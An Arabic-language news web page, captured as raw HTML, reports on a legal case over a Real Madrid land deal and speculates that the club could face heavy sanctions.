

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/news/64922.html
body_size: 34103
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>نادي ريال مدريد قد يتوقف عن العمل لسنوات من قبل المحاكم ! &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2F64922.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2F64922.html&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="نادي ريال مدريد قد يتوقف عن العمل لسنوات من قبل المحاكم ! - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="تلفزيون الفجر الجديد | قد يتعرض نادي ريال مدريد إلى عقوبة شديدة من قبل الاتحاد الأوروبي لكرة القدم و" />
<meta property="og:url" content="https://alfajertv.com/news/64922.html" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta property="og:image" content="https://alfajertv.com/wp-content/uploads/2021/03/MTYxNDcy.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/7ac49d32573cf7c11dad4070f04a2c46.css?ver=6506f" />




















<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/news/14146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/news/64922.html" />
<link rel='shortlink' href='https://alfajertv.com/?p=14146' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		
</head>

<body id="tie-body" class="rtl wp-singular news-template-default single single-news postid-14146 single-format-standard wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-1 has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="أمطار خفيفة">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								6								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category current-news-ancestor menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
	<header class="entry-header-outer">

		<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/news">خبر مؤرشف</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news/sportsnews">أخبار الرياضة</a><em class="delimiter">/</em><span class="current">نادي ريال مدريد قد يتوقف عن العمل لسنوات من قبل المحاكم !</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u062e\u0628\u0631 \u0645\u0624\u0631\u0634\u0641","@id":"https:\/\/alfajertv.com\/news"}},{"@type":"ListItem","position":3,"item":{"name":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0631\u064a\u0627\u0636\u0629","@id":"https:\/\/alfajertv.com\/category\/news\/sportsnews"}}]}</script>
		<div class="entry-header">
			<h1 class="post-title entry-title">نادي ريال مدريد قد يتوقف عن العمل لسنوات من قبل المحاكم !</h1>
		</div><!-- .entry-header /-->

		
	</header><!-- .entry-header-outer /-->

	
		<div class="featured-area">
			<figure class="single-featured-image"><img data-lazyloaded="1" src="[data-uri]" width="780" height="470" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MTYxNDcy-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" /><noscript><img width="780" height="470" src="https://alfajertv.com/wp-content/uploads/2021/03/MTYxNDcy-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript>
			</figure>
		</div><!-- .featured-area /-->
	
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			<p style="text-align: justify;">
	تلفزيون الفجر الجديد | قد يتعرض نادي ريال مدريد إلى عقوبة شديدة من قبل الاتحاد الأوروبي لكرة القدم والمحاكم القانونية الاسبانية أيضاً في حال ثبت تورطه في عملية خداع واحتيال على القانون.</p>
<p style="text-align: justify;">
	ووفقاً لما نشرته صحيفة &ldquo;انديبيندنت&rdquo; الانجليزية فإن بعض المسؤولين قد رفعوا قضية على النادي الملكي بعد أن حصلوا على أدلة تؤكد تورطه في عملية مخالفة للقانون.</p>
<p style="text-align: justify;">
	وكان الريال قد ابتاع أرضاً في العاصمة مدريد بنصف مليون يورو ومن ثم باعها بـ22 مليون يورو لقنصل العاصمة بعد أشهر فقط, وبدلاً من الحصول على مبلغ الصفقة منحهم القنصل أرضاً واسعة بجانب استاد البرنابيو ليتم فيها النادي مشروع توسعة الاستاد وبناء مراكز تسوق وما شابه..</p>
<p style="text-align: justify;">
	قصة بيع الأرض بمبلغ زهيد ومن ثم بيعها لقنصل العاصمة الذي سيعتبر متورطاً أيضاً بالقضية بـ22 مليون يورو بعد أشهر فقط دفع المسؤولين إلى التحري والحصول على أدلة وأخيراً رفع قضية على نادي العاصمة الاسبانية.</p>
<p style="text-align: justify;">
	ولا يعرف حتى الآن ما قد تكون العقوبة لكن التوقعات تشير إلى أنها ستكون كبيرة جداً وقد تصل إلى إيقاف النادي عن العمل لمدة سنوات.</p>

			
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=14146' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
